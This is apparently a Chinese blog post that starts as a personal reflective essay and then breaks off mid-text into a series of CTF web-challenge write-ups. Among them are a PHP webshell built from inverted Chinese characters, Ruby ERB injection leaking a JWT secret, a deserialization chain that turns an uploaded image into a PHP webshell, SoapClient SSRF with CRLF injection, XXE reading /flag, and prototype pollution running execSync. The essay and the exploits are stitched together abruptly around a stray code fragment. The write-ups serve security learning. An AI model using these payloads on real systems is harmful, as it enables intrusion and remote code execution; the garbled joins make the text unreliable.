昆明湖这一汪清水,见证了光绪皇帝被囚禁十载的蹉跎岁月,见证了静安先生誓为先朝而自溺,也见证了共和国以来固守与开放的交叠。

说起来,家里有本卫琪著的《人间词话典评》,本想买来瞻仰一下王静安的这篇古典美学巨著,没想到全书多是以批判为主。我自诩想当文人的黑客,其实也只是嘴里说说,真到评说文章是非的时候,我却张口无词。倒是誓死不去发,这点确实让我无限感慨:中国士大夫的骨气,真的是从屈原投水的那一刻就奠定下来的。

有句话说,古往今来中国三大天才死于水,其一屈原,其二李白,其三王国维。卫琪对此话颇有不服,不纠结王国维是否能够与前二者相提并论,我单喜欢他的直白,能畅快评说古今词话的人,也许无出其右了吧。

人言可畏、人言可畏,越到现代越会深深感觉到这句话的正确,看到很多事情的发展往往被舆论所左右,就越羡慕那些无所畏惧的人,不论他们是勇敢还是自负。此间人王垠算一个,网络上人们对他毁誉参半,但确实有本事而又不矫揉做作,放胆直言心比天高的只有他一个了。

那天在昆明湖畔看过夕阳,直到天空变的无比深邃,我才慢慢往家的方向走。耳机放着后弦的《昆明湖》,不知不觉已经十年了,不知道这时候他有没有回首望望自己的九公主和安娜,是否还能够“泼墨造一匹快马,追回十年前姑娘”。

后来,感觉一切都步入正轨,学位证也顺利拿到,我匆匆告别了自己的大学。后来也遇到了很多事,事后有人找我,很多人关心你,少数人可能不是,但出了学校以后,又有多少人和事情完全没有目的呢?我也考虑了很多去处,但一直没有决断,倒有念怀旧主,也有妄自菲薄之意,我希望自己能做出点成绩再去谈其他的,所以很久都是闭门不出,琢磨东西。

来到厦门,我还了一个愿,又许了新的愿望,希望我还会再次来还愿。我又来到了上次没住够的鼓浪屿,订了一间安静的房子,只有我一个人。在这里,能听到的只有远处屋檐下鸟儿叽叽喳喳的鸣叫声,远处的喧嚣早已烟消云散,即使这只是暂时的。

站在屋顶的我,喝下杯中最后一口水。

清晨,背着行李,我乘轮渡离开了鼓浪屿,这是我第二次来鼓浪屿,谁知道会不会是最后一次。我在这里住了三天,用三天去寻找了一个答案。

不知不觉我又想到辜鸿铭与沈子培的那段对话。

“大难临头,何以为之?”

“世受国恩,死生系之。”';

for($i =0 ; $i < 1000 ; $i++)
{
    $sub_str = mb_substr($dome, $i, 1);
    echo $sub_str.'='.~($sub_str)[1];
    echo "\r\n";
}我们想构造system(这里不构造eval的原因是eval 属于PHP语法构造的一部分,并不是一个函数,所以不能通过 变量函数 的形式来调用(虽然它确实像极了函数原型)。这样的语法构造还包括:echo,print,unset(),isset(),empty(),include,require,..
/image-20220406154353685.png)
然后把我们想要的字母找出来
北=s
冲=y
北=s
择=t
的=e
和=m
说=P
小=O
笔=S
站=T
好了,但是1是数字,显然不能直接用,所以还要尝试利用php的特性获得1
/image-20220406160337447.png)
最终payload
<?=$__=[];$___=[];$_=$__==$___;$____=~(北)[$_].~(冲)[$_].~(北)[$_].~(择)[$_].~(的)[$_].~(和)[$_];$_____=_.~(说)[$_].~(小)[$_].~(笔)[$_].~(站)[$_];$____($$_____[$____]);php传上去直接给注释了,所以可以用短标签
flag在环境变量里
/image-20220406164336286.png)
[SCTF2019]Flag Shop
点进去之前我还以为是个条件竞争。。。
/image-20220407141457347.png)
钱显然不够买flag的,点work可以增加,但是这道题显然不是为了测脚本编写水平的
网站存在jwt
/image-20220407141641849.png)
解码看一下
/image-20220407141659470.png)
但是这里有着我们不知道的密钥,那么下面就是想办法获取密钥把jwt里的jkl值改大,购买flag就行了
网站存在robots.txt,访问一下看到filebak路径
require 'sinatra'
require 'sinatra/cookies'
require 'sinatra/json'
require 'jwt'
require 'securerandom'
require 'erb'

set :public_folder, File.dirname(__FILE__) + '/static'

FLAGPRICE = 1000000000000000000000000000
ENV["SECRET"] = SecureRandom.hex(64)

configure do
  enable :logging
  file = File.new(File.dirname(__FILE__) + '/../log/http.log',"a+")
  file.sync = true
  use Rack::CommonLogger, file
end

get "/" do
  redirect '/shop', 302
end

get "/filebak" do
  content_type :text
  erb IO.binread __FILE__
end

get "/api/auth" do
  payload = { uid: SecureRandom.uuid , jkl: 20}
  auth = JWT.encode payload,ENV["SECRET"] , 'HS256'
  cookies[:auth] = auth
end

get "/api/info" do
  islogin
  auth = JWT.decode cookies[:auth],ENV["SECRET"] , true, { algorithm: 'HS256' }
  json({uid: auth[0]["uid"],jkl: auth[0]["jkl"]})
end

get "/shop" do
  erb :shop
end

get "/work" do
  islogin
  auth = JWT.decode cookies[:auth],ENV["SECRET"] , true, { algorithm: 'HS256' }
  auth = auth[0]
  unless params[:SECRET].nil?
    if ENV["SECRET"].match("#{params[:SECRET].match(/[0-9a-z]+/)}")
      puts ENV["FLAG"]
    end
  end

  if params[:do] == "#{params[:name][0,7]} is working" then

    auth["jkl"] = auth["jkl"].to_i + SecureRandom.random_number(10)
    auth = JWT.encode auth,ENV["SECRET"] , 'HS256'
    cookies[:auth] = auth
    ERB::new("<script>alert('#{params[:name][0,7]} working successfully!')</script>").result

  end
end

post "/shop" do
  islogin
  auth = JWT.decode cookies[:auth],ENV["SECRET"] , true, { algorithm: 'HS256' }

  if auth[0]["jkl"] < FLAGPRICE then

    json({title: "error",message: "no enough jkl"})
  else

    auth << {flag: ENV["FLAG"]}
    auth = JWT.encode auth,ENV["SECRET"] , 'HS256'
    cookies[:auth] = auth
    json({title: "success",message: "jkl is good thing"})
  end
end


def islogin
  if cookies[:auth].nil? then
    redirect to('/shop')
  end
end
这里是个ruby的模板注入漏洞
【技术分享】手把手教你如何完成Ruby ERB模板注入 - 安全客,安全资讯平台 (anquanke.com)
主要是看work路由这块
/image-20220407142001278.png)
ruby没学过,也没安环境,有的地方就直接截别的师傅的博客了
先看下边这段
这段大概意思就是要我们输入的do的参数和#{params[:name][0,7]} is working这块进行一个比较,如果相等就会执行<script>alert('#{params[:name][0,7]} working successfully!')</script>这段,而#{params[:name][0,7]}这里我们是可以控制的,也就是所谓的ruby的Erb模板注入,注入语句的格式是<%=%>至少是五个字符,但是之前的参数的比较只比较name参数的前七位,所以我们实际能控制的也就只有两个字符
我们可以先试试让它输出1,特殊字符记得要先url编个码
/image-20220407144338866.png)
再看上边这段,他会将我们以secret为键的参数与环境变量里的secret进行比较,然后输出境变量里的secret
这里需要用到Ruby语言的一个特性。ruby的全局变量
(3条消息) Ruby全局变量汇总_zdq0394的博客-CSDN博客
我们可以利用其中的$'来返回正则匹配结果的右边
/image-20220407145649686.png)
所以我们如果把传入的secret值为空,那么默认环境变量里的secret全在匹配结果的右边,也就能读出我们的密钥
/work?name=<%25=$%27%25>&do=<%25=$%27%25>%20is%20working&SECRET=/image-20220407145856242.png)
拿到密钥直接改jwt就行了
/image-20220407150544659.png)
/image-20220407150645048.png)
买了flag之后再对jwt解个码就能拿到flag了
/image-20220407150731822.png)
[GKCTF 2021]easycms
提示是后台五位弱密码
所以猜admin/admin或者是admin/12345
进入后直接访问admin.php然后admin/12345登录
/image-20220409175631685.png)
这题解法有两种
第一种
设计-主题里可以进行自定义设置,而类型可以选php源代码,也就可以直接写入命令来执行
/image-20220409175811880.png)
但是当你写入时会显示
/image-20220409180227413.png)
这是因为在安全这里设置了文件验证
/image-20220409180314453.png)
但是要取消文件验证也要有这个文件
这时候就要利用这个文件上传功能
/image-20220409181921966.png)
传个文件可以看到存储路径
/image-20220409182027467.png)
那如果我们重命名这个文件能不能实现目录穿越,让它上传到我们想要的目录下呢
结果是可以的
/image-20220409182445406.png)
然后我们就可以去掉文件验证,然后利用cat /flag查看flag了
/image-20220409182652538.png)
/image-20220409182641926.png)
方法二
在导出主题的时候,我们可以看一下下载链接
http://511d2b5b-5b1e-4369-bccf-8bce11b0cea1.node4.buuoj.cn:81/admin.php?m=ui&f=downloadtheme&theme=L3Zhci93d3cvaHRtbC9zeXN0ZW0vdG1wL3RoZW1lL2RlZmF1bHQvMTIzLnppcA==对后边这段base64解码可以看出
/image-20220409183057640.png)
这里是文件的路径,那我们可以把这个修改成/flag来直接下载flag(猜flag的文件名感觉太看运气了
/image-20220409183154025.png)
/image-20220409183220108.png)
这道题感觉难度不高,但更像真实环境,所以更需要思路和经验
[强网杯 2019]Upload
打着文件上传名字的反序列化题
进入后先注册,登录能看到一个文件上传的页面,传个图片上去,发现能看见路径,那很显然要传个马上去连一下。
这时候我们发现cookie里有一段像base64的编码,解密一下发现是序列化的内容
/image-20220411151627165.png)
一般序列化应该都会给源码,所以找一下目录,有www.tar.gz
主要是这几个文件
/image-20220411152330537.png)
用phpstorm打开之后能发现index.php和register.php里被打了两个断点
register.php
/image-20220411152628334.png)
index.php
/image-20220411152643205.png)
算是出题人给的提示吧,register那里是我们要利用的序列化的入口,registed和checker参数可控,让checker实例化proflie类就能调用profile里的魔术方法,实现我们后面的反序列化,而index那里能够对序列化内容进行反序列化,实现漏洞利用的目的。
我们再来看看profile.php
<?php
namespace app\web\controller;

use think\Controller;

class Profile extends Controller
{
    public $checker;
    public $filename_tmp;
    public $filename;
    public $upload_menu;
    public $ext;
    public $img;
    public $except;

    public function __construct()
    {
        $this->checker=new Index();
        $this->upload_menu=md5($_SERVER['REMOTE_ADDR']);
        @chdir("../public/upload");
        if(!is_dir($this->upload_menu)){
            @mkdir($this->upload_menu);
        }
        @chdir($this->upload_menu);
    }

    public function upload_img(){
        if($this->checker){
            if(!$this->checker->login_check()){
                $curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/index";
                $this->redirect($curr_url,302);
                exit();
            }
        }

        if(!empty($_FILES)){
            $this->filename_tmp=$_FILES['upload_file']['tmp_name'];
            $this->filename=md5($_FILES['upload_file']['name']).".png";
            $this->ext_check();
        }
        if($this->ext) {
            if(getimagesize($this->filename_tmp)) {
                @copy($this->filename_tmp, $this->filename);
                @unlink($this->filename_tmp);
                $this->img="../upload/$this->upload_menu/$this->filename";
                $this->update_img();
            }else{
                $this->error('Forbidden type!', url('../index'));
            }
        }else{
            $this->error('Unknow file type!', url('../index'));
        }
    }

    public function update_img(){
        $user_info=db('user')->where("ID",$this->checker->profile['ID'])->find();
        if(empty($user_info['img']) && $this->img){
            if(db('user')->where('ID',$user_info['ID'])->data(["img"=>addslashes($this->img)])->update()){
                $this->update_cookie();
                $this->success('Upload img successful!', url('../home'));
            }else{
                $this->error('Upload file failed!', url('../index'));
            }
        }
    }

    public function update_cookie(){
        $this->checker->profile['img']=$this->img;
        cookie("user",base64_encode(serialize($this->checker->profile)),3600);
    }

    public function ext_check(){
        $ext_arr=explode(".",$this->filename);
        $this->ext=end($ext_arr);
        if($this->ext=="png"){
            return 1;
        }else{
            return 0;
        }
    }

    public function __get($name)
    {
        return $this->except[$name];
    }

    public function __call($name, $arguments)
    {
        if($this->{$name}){
            $this->{$this->{$name}}($arguments);
        }
    }

}
这是控制文件上传的部分
/image-20220411152858757.png)
这里就是控制上传文件的文件名的位置。这里有三个if为了保证我们能成功执行,我们就必须绕过前两个if然后进入第三个。也就是让checker为0,然后修改cookie时不传文件,ext=1,这样我们就能进入第三个if中
/image-20220411163055415.png)
但是这里对上传的格式有个判断,所以只能传图片了
/image-20220411180326707.png)
这里是要利用图片马
再看下面的copy,将filename_tmp里的内容复制到filename里
而这两个变量的值是之前赋的
$this->filename_tmp=$_FILES['upload_file']['tmp_name'];
$this->filename=md5($_FILES['upload_file']['name']).".png";
就是说在我们传文件之后,他会创造一个临时文件名保存这个文件,再创建一个md5后的文件名加上.png
将这个文件的内容给到.png结尾的文件中,所以无论怎么样上传最终的文件都说.png结尾的
但是我们可以先传个文件,再利用序列化修改cookie来为这两个值重新赋值,因为我们只改了cookie没有传文件,也就不会进入第二个if判断中,再通过第三个if判断的copy函数让我们传的图片马变成php文件
既然我们找到了反序列化的起点与终点,中间的过程就可以从profile里的魔术变量下手了
读取不可访问属性的值时,__get() 会被调用;
在对象中调用一个不可访问方法时,__call() 会被调用。
__get()中的return $this->except[$name];name的值就是index(跟__call的两个参数的来源差不多),所以把except赋值成二维数组,键为index值为upload_img就行了
所以链子是__destruct()->__call()->__get()->upload_img
解题步骤
先传图片马,然后找传上去的路径加在filename_tmp和filename里
<?php

namespace app\web\controller;

use think\Controller;

class Profile
{
    public $checker = 0;//绕过第一个if判断
    public $filename_tmp = './upload/cc551ab005b2e60fbdc88de809b2c4b1/799bad5a3b514f096e69bbc4a7896cd9.png';
    public $filename = './upload/cc551ab005b2e60fbdc88de809b2c4b1/1.php' ;
    public $upload_menu;
    public $ext = 1;//进入第三个if判断
    public $img;
    public $except = array("index"=>"upload_img");
}

class Register
{
    public $checker;
    public $registed = 0;

}

$a = new Register();
$a->checker =new Profile();
var_dump(base64_encode(serialize($a)));
TzoyNzoiYXBwXHdlYlxjb250cm9sbGVyXFJlZ2lzdGVyIjoyOntzOjc6ImNoZWNrZXIiO086MjY6ImFwcFx3ZWJcY29udHJvbGxlclxQcm9maWxlIjo3OntzOjc6ImNoZWNrZXIiO2k6MDtzOjEyOiJmaWxlbmFtZV90bXAiO3M6Nzg6Ii4vdXBsb2FkL2NjNTUxYWIwMDViMmU2MGZiZGM4OGRlODA5YjJjNGIxLzc5OWJhZDVhM2I1MTRmMDk2ZTY5YmJjNGE3ODk2Y2Q5LnBuZyI7czo4OiJmaWxlbmFtZSI7czo0NzoiLi91cGxvYWQvY2M1NTFhYjAwNWIyZTYwZmJkYzg4ZGU4MDliMmM0YjEvMS5waHAiO3M6MTE6InVwbG9hZF9tZW51IjtOO3M6MzoiZXh0IjtpOjE7czozOiJpbWciO047czo2OiJleGNlcHQiO2E6MTp7czo1OiJpbmRleCI7czoxMDoidXBsb2FkX2ltZyI7fX1zOjg6InJlZ2lzdGVkIjtpOjA7fQ==
把cookie改掉然后刷新
/image-20220410233155520.png)
会报错,但是实际已经修改成功了
/image-20220410233145938.png)
/image-20220410233226776.png)
蚁剑连接,在根目录下找到flag
/image-20220410233247139.png)
bestphp's revenge
- session反序列化
- CRLF
- 变量覆盖
- PHP原生类SoapClient的SSRF。
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
    $_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?>
直接访问flag.php
/image-20220412182406433.png)
发现要本地访问,再结合session_start函数,猜测是要利用session反序列化
session反序列化
php中的session中的内容并不是放在内存中的,而是以文件的方式来存储的,存储方式就是由配置项session.save_handler来进行确定的,默认是以文件的方式存储。
存储的文件是以sess_sessionid来进行命名的,文件的内容就是session值的序列化之后的内容。
session反序列化产生的原因是由于序列化与反序列化的处理器的不同导致的,默认是php
可以用ini_set(‘session.serialize_handler’, ‘php’)来规定
/image-20220412182535003.png)
如果先利用php_serialize处理器进行序列化,当我们传入的值为|O:4:“test”:0:{}时,序列化的结果就类似与a:1:{s:1:“a”;s:16:"|O:4:“test”:0:{}";},而如果用php处理器反序列化,会把a:1:{s:1:“a”;s:16:"看作键名,将这段当作真正的序列化之后的结果来进行反序列化O:4:“test”:0:{}"
CRLF
看看p牛的文章[CRLF Injection漏洞的利用与实例分析 - phith0n (wooyun.js.org)](https://wooyun.js.org/drops/CRLF Injection漏洞的利用与实例分析.html)
CRLF是”回车 + 换行”(\r\n)的简称。在HTTP协议中,HTTP Header与HTTP Body是用两个CRLF分隔的,浏览器就是根据这两个CRLF来取出HTTP 内容并显示出来。所以,一旦我们能够控制HTTP 消息头中的字符,注入一些恶意的换行,这样我们就能注入一些会话Cookie或者HTML代码,所以CRLF Injection又叫HTTP Response Splitting,简称HRS。
简单来说就是利用换行符在响应头里注入一些东西
SoapClient
这部分我直接贴别的师傅的博客内容了
/image-20220412203513020.png)
/image-20220412204001734.png)
bestphp's revenge_沐目_01的博客-CSDN博客_bestphp's revenge
/image-20220412204644161.png)
从几道CTF题看SOAP安全问题 - 安全客,安全资讯平台 (anquanke.com)
[LCTF]bestphp's revenge 给我的启发学习 - op_hxc - 博客园 (cnblogs.com)
因为flag.php要求本地登录,所以我们如果能用反序列化调用Soapclient来访问flag.php就能得到flag
变量覆盖
extract函数会导致变量覆盖
知识点了解之后再重新看index.php
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
    $_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?>
要在调用Soapclient反序列化,就要有一个不存在的方法被调用,而extract可以导致变量覆盖,那我们就利用第一个回调函数,将b赋值为call_user_func,如果传入的参数是 array 型的话,会将数组的成员当作 类名 和 方法名。此时第二个回调函数的内容为
call_user_func(call_user_func(reset($_SESSION), 'welcome_to_the_lctf2018'))关于reset函数:reset() 函数将内部指针指向数组中的第一个元素,并输出。
在这里就相当于$_SESSION['name']
我们只要传入name=Soapclient就能将这段语句变为
call_user_func(call_user_func(array(Soapclient,'welcome_to_the_lctf2018')));因为Soapclient显然没有welcome_to_the_lctf2018这个方法,也就会调用其中的_call方法,触发反序列化
在修改序列化引擎的部分
正常的话,比如我们在入门PHP的session反序列化的时候,改变php引擎的方法是ini_set()函数,但是这个函数不接受数组,call_user_func($_GET['f'], $_POST);而这里的post超级全局变量是一个数组,所以ini_set就不行了,于是使用session_start来代替,同时呢session.serialize_handler = php_serialize也变成了serialize_handler=php_serialize。
poc
<?php
$target = "http://127.0.0.1/flag.php";
$attack = new SoapClient(null,array('location' => $target,
    'user_agent' => "test\r\nCookie: PHPSESSID=96sujaq7o5tl0btee8urnlsrb3\r\n",
    'uri' => "123"));
$payload = urlencode(serialize($attack));
echo $payload;
//O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A3%3A%22123%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%3Bs%3A52%3A%22test%0D%0ACookie%3A+PHPSESSID%3D96sujaq7o5tl0btee8urnlsrb3%0D%0A%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D/image-20220412211949816.png)
然后我们再通过
extract来实现触发反序列化的操作
/image-20220412212102110.png)
这实际上已经成功了,相当于用一个PHPSESSID=96sujaq7o5tl0btee8urnlsrb的账号访问到了flag.php,接下来我们只要将cookie改为这个就行了
/image-20220412212725115.png)
再session反序列化的时候不知道为啥用自己的会有些问题,导致连接超时,但是换成另外的就不会这样,上面那个就是用自己cookie的结果,卡了好久,然后再刷新的时候环境都打不开了
这是用其他的cookie的结果
/image-20220412213433110.png)
[ISITDTU 2019]EasyPHP
这题第二个if判断可太恶心人了
<?php
highlight_file(__FILE__);

$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
    die('rosé will not do it');

if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
    die('you are so close, omg');

eval($_);
?>
绕过两个if就能成功执行命令,但是第一个if正则匹配了不少东西
\x00- 0-9                       匹配\x00到空格(\x20),0-9的数字
'"`$&.,|[{_defgops              匹配这些字符
\x7F 匹配DEL(\x7F)字符可以用这个网站看看https://regex101.com/
既然^和~符号没被过滤,很容易想到异或和取反绕过,先取反看看phpinfo
/image-20220413175001715.png)
一些命令执行函数不能用,但是还有scandir那些,可以用scandir配合print_f来读取目录
这时候就要绕过第二个if了,要求出现的字符种类不超过13个,而()^;这已经四个了,也就是我们能控制的字符只有九个,用异或还要有一个%ff,这下只有八个了
先上脚本
str = 'acdips'
target = 'ntrfl'
for m in target:
    for a in str:
        for b in str:
            for c in str:
                if ord(a) ^ ord(b) ^ ord(c) == ord(m):
                    print("{} = {}^{}^{}".format(m, a, b, c), )
                    print("{} = {}^{}^{}".format(hex(~ord(m) & 0xff), hex(~ord(a) & 0xff), hex(~ord(b) & 0xff),hex(~ord(c) & 0xff)))
这是其他师傅的解释
/image-20220413175440905.png)
接下来就是对照着脚本将字符替换掉就行了
((%8f%9c%96%9c%9c%a0%9c)^(%8f%9e%96%9b%9b%a0%9e)^(%8f%8f%96%96%8c%a0%8f)^(%ff%ff%ff%ff%ff%ff%ff))(((%8c%9c%9e%9b%9b%96%9e)^(%8c%9c%9e%96%9b%96%9c)^(%8c%9c%9e%9c%9b%96%8f)^(%ff%ff%ff%ff%ff%ff%ff))(%d1^%ff));
看到了flag文件,在最后一个,所以用end将指针指向最末尾的文件,然后利用readfile或者show_source读就行了
payload
((%9e%9a%9e%9b%9e%96%9e%9a)^(%9c%9a%9e%9b%9c%96%96%9a)^(%8f%9a%9e%9b%9b%96%9b%9a)^(%ff%ff%ff%ff%ff%ff%ff%ff))(((%9a%9c%9b)^(%9a%9b%9b)^(%9a%96%9b)^(%ff%ff%ff))(((%8c%9c%9e%9b%9b%96%9e)^(%8c%9c%9e%96%9b%96%9c)^(%8c%9c%9e%9c%9b%96%8f)^(%ff%ff%ff%ff%ff%ff%ff))(%d1^%ff)));/image-20220413175809750.png)
[CSAWQual 2019]Web_Unagi
文件上传的题,不过不是传一句话,而是传xml文件,利用xxe来读flag
/image-20220417211118004.png)
通过提示知道flag在/flag里,
/image-20220417211146823.png)
再配合这个上传示例,可以写一个xml的文件
<?xml version='1.0'?>
<!DOCTYPE users [
<!ENTITY xxe SYSTEM "file:///flag" >]>
<users>
    <user>
        <username>&xxe;</username>
        <password>&xxe;</password>
        <name>&xxe;</name>
        <email>&xxe;</email>
        <group>&xxe;</group>
        <intro>&xxe;</intro>
    </user>
</users>但是这里的过滤不知道是通过什么方式的,通过utf-16编码就可以绕过,utf-8就不行,所以windows可以用记事本写完之后另存为utf-16的格式,Linux就是利用iconv -f utf8 -t utf-16 2.xml>1.xml的命令把utf-8转化为utf-16
/image-20220417211659665.png)
/image-20220417211720623.png)
[GYCTF2020]Ez_Express
原型链污染和js的大小写特性
存在源码泄露,www.zip下载源码,主要是看路由的部分
var express = require('express');
var router = express.Router();
const isObject = obj => obj && obj.constructor && obj.constructor === Object;
const merge = (a, b) => {
  for (var attr in b) {
    if (isObject(a[attr]) && isObject(b[attr])) {
      merge(a[attr], b[attr]);
    } else {
      a[attr] = b[attr];
    }
  }
  return a
}
const clone = (a) => {
  return merge({}, a);
}
function safeKeyword(keyword) {
  if(keyword.match(/(admin)/is)) {
      return keyword
  }

  return undefined
}

router.get('/', function (req, res) {
  if(!req.session.user){
    res.redirect('/login');
  }
  res.outputFunctionName=undefined;
  res.render('index',data={'user':req.session.user.user});
});


router.get('/login', function (req, res) {
  res.render('login');
});


router.post('/login', function (req, res) {
  if(req.body.Submit=="register"){
   if(safeKeyword(req.body.userid)){
    res.end("<script>alert('forbid word');history.go(-1);</script>")
   }
    req.session.user={
      'user':req.body.userid.toUpperCase(),
      'passwd': req.body.pwd,
      'isLogin':false
    }
    res.redirect('/');
  }
  else if(req.body.Submit=="login"){
    if(!req.session.user){res.end("<script>alert('register first');history.go(-1);</script>")}
    if(req.session.user.user==req.body.userid&&req.body.pwd==req.session.user.passwd){
      req.session.user.isLogin=true;
    }
    else{
      res.end("<script>alert('error passwd');history.go(-1);</script>")
    }

  }
  res.redirect('/'); ;
});
router.post('/action', function (req, res) {
  if(req.session.user.user!="ADMIN"){res.end("<script>alert('ADMIN is asked');history.go(-1);</script>")}
  req.session.user.data = clone(req.body);
  res.end("<script>alert('success');history.go(-1);</script>");
});
router.get('/info', function (req, res) {
  res.render('index',data={'user':res.outputFunctionName});
})
module.exports = router;
我们看到登录的部分有toUpperCase,而题目要求要用ADMIN用户登录,这里可以利用js的大小写特性绕过
toUpperCase()

其中混入了两个奇特的字符"ı"、"ſ"。

 这两个字符的“大写”是I和S。也就是说"ı".toUpperCase() == 'I',"ſ".toUpperCase() == 'S'。通过这个小特性可以绕过一些限制。

toLowerCase()

这个"K"的“小写”字符是k,也就是"K".toLowerCase() == 'k'.
利用admın注册就可以
登录后提示flag在/flag里
/image-20220418221749857.png)
而源码中存在着merge函数
/image-20220418221823929.png)
而info中
/image-20220418221932516.png)
outputFunction正好又是未定义,info还会将outputFunctionName渲染到页面中
所以我们可以给对象原型的类添加一个outputFunctionName属性,通过它得到flag。
payload:
{"lua":"php","__proto__":{"outputFunctionName":"a;return global.process.mainModule.constructor._load('child_process').execSync('cat /flag')//"},"Submit":""}
不太理解这里最后的//的含义,但是没有这个不会成功执行,而且会出现报错,所以我认为可能是对后文的注释,而且用
{"lua":"php","__proto__":{"outputFunctionName":"a;return global.process.mainModule.constructor._load('child_process').execSync('cat /flag');x"},"Submit":""}也能成功,所以应该就是为了保证语句的完整/image-20220418222438819.png)
这时候再访问一下/info就能下载到flag文件
[安洵杯 2019]不是文件上传
确实不是文件上传,只能传图片而且路径也没有,这其实是一个搭配反序列化的sql题
show.php:
<?php
include("./helper.php");
$show = new show();
if($_GET["delete_all"]){
   if($_GET["delete_all"] == "true"){
      $show->Delete_All_Images();
   }
}
$show->Get_All_Images();

class show{
   public $con;

   public function __construct(){
      $this->con = mysqli_connect("127.0.0.1","r00t","r00t","pic_base");
      if (mysqli_connect_errno($this->con)){
             die("Connect MySQL Fail:".mysqli_connect_error());
      }
   }

   public function Get_All_Images(){
      $sql = "SELECT * FROM images";
      $result = mysqli_query($this->con, $sql);
      if ($result->num_rows > 0){
          while($row = $result->fetch_assoc()){
             if($row["attr"]){
                $attr_temp = str_replace('\0\0\0', chr(0).'*'.chr(0), $row["attr"]);
               $attr = unserialize($attr_temp);
            }
              echo "<p>id=".$row["id"]." filename=".$row["filename"]." path=".$row["path"]."</p>";
          }
      }else{
          echo "<p>You have not uploaded an image yet.</p>";
      }
      mysqli_close($this->con);
   }

   public function Delete_All_Images(){
      $sql = "DELETE FROM images";
      $result = mysqli_query($this->con, $sql);
   }
}
upload.php
<?php
include("./helper.php");
class upload extends helper {
   public function upload_base(){
      $this->upload();
   }
}

if ($_FILES){
   if ($_FILES["file"]["error"]){
      die("Upload file failed.");
   }else{
      $file = new upload();
      $file->upload_base();
   }
}

$a = new helper();
helper.php
<?php
class helper {
   protected $folder = "pic/";
   protected $ifview = False;
   protected $config = "config.txt";
   // The function is not yet perfect, it is not open yet.

   public function upload($input="file")
   {
      $fileinfo = $this->getfile($input);
      $array = array();
      $array["title"] = $fileinfo['title'];
      $array["filename"] = $fileinfo['filename'];
      $array["ext"] = $fileinfo['ext'];
      $array["path"] = $fileinfo['path'];
      $img_ext = getimagesize($_FILES[$input]["tmp_name"]);
      $my_ext = array("width"=>$img_ext[0],"height"=>$img_ext[1]);
      $array["attr"] = serialize($my_ext);
      $id = $this->save($array);
      if ($id == 0){
         die("Something wrong!");
      }
      echo "<br>";
      echo "<p>Your images is uploaded successfully. And your image's id is $id.</p>";
   }

   public function getfile($input)
   {
      if(isset($input)){
         $rs = $this->check($_FILES[$input]);
      }
      return $rs;
   }

   public function check($info)
   {
      $basename = substr(md5(time().uniqid()),9,16);
      $filename = $info["name"];
